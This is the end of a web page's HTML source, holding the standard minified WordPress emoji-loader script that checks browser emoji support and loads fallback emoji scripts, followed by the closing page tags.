t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
